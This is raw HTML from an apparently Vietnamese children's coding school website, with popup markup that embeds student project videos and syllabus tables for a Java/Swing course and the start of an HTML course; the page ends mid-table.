<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/khanh-quynh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8111" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8111,&quot;slug&quot;:&quot;project-icc-level-b-phuong-nhan&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8111" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/PhuongNhan.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8115" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8115,&quot;slug&quot;:&quot;project-icc-level-b-quynh-nga&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8115" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/QuynhNga.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8117" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8117,&quot;slug&quot;:&quot;project-icc-level-b-anh-kiet&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8117" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/AnhKiet.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8131" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8131,&quot;slug&quot;:&quot;project-icc-level-c-ngo-manh-viet-phong&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8131" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/VietPhong.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8135" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8135,&quot;slug&quot;:&quot;project-icc-level-c-vu-minh-tuan&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8135" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Minh-Tuan.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8137" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8137,&quot;slug&quot;:&quot;project-icc-level-c-luong-tuan-dung&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8137" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Tuan-Dung.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8139" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8139,&quot;slug&quot;:&quot;project-icc-level-c-huu-dung&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8139" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/Huu-Dung.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8141" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8141,&quot;slug&quot;:&quot;project-icc-level-c-nguyen-phuoc-quy-nguyen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8141" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Quy-Nguyen.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8143" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8143,&quot;slug&quot;:&quot;project-icc-level-c-pham-ngoc-anh-phat&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8143" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Anh-Phat.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-12567" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:12567,&quot;slug&quot;:&quot;level-f-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-12567" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL D</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PHẦN I" /></p>
<div id="teen-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 1: Introduction to JAVA and Basic Java Application</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 2: Cấu trúc chương trình JAVA &#8211; Cách tạo ra 1 chương trình JAVA theo đúng chuẩn cấu trúc</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 3: Biến trong JAVA &#8211; Các loại biến và cách sử dụng Biến Số trong JAVA</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 4: Các toán tử thông thường &#8211; Giá trị boolean trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 5: Điều khiển luồng đi của chương trình (Control flow) &#8211; Vòng lặp IF ELSE &#8211; WHILE DO &#8211; FOR</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 6: Câu lệnh switch &#8211; case &#8211; default &#8211; MENU lựa chọn</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 7: Nested Conditional &#8211; Vòng lặp liên kết</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 8: OOP trong JAVA _ Khái niệm</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 9: Thực hành tại lớp (MINI LAB)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 10: Mảng trong Java (Array)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 11: Class, đối tượng và cấu tử (Class, Instance, Constructor)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 12: Trường (Field)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 13: Phương thức (Method) &#8211; Hướng dẫn chọn chủ đề đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 14: Thừa kế trong Java &#8211; Hướng dẫn cách thực hiện đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 15: Hướng dẫn tra cứu sử dụng Javadoc</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 16: Thuyết trình đồ án giữa kỳ</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PHẦN II" /></p>
<div id="teen-f2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 17: Ôn tập lại kiến thức java cơ bản &#8211; tìm hiểu về Java Swing và các thành phần</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 18: Công nghệ Swing -Java Swing và các thành phần (part 1)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 19: Java Swing và các thành phần (part 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 20: Lập trình khung Login cơ bản sử dụng giao diện Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 21-22: Game tic tac toe (caro) sử dụng Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 23-24: Calculator with Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 25-26: Game pacman sử dụng Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 27-28: Text editor using Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 29-30: Color selector for Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 31: Hướng dẫn chủ đề đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 32: Thuyết trình đồ án cuối kỳ</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9630" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9630,&quot;slug&quot;:&quot;level-e-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9630" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PHẦN I" /></p>
<div id="teen-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Tiêu đề và định dạng văn bản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thẻ form và các thẻ input</span></td>
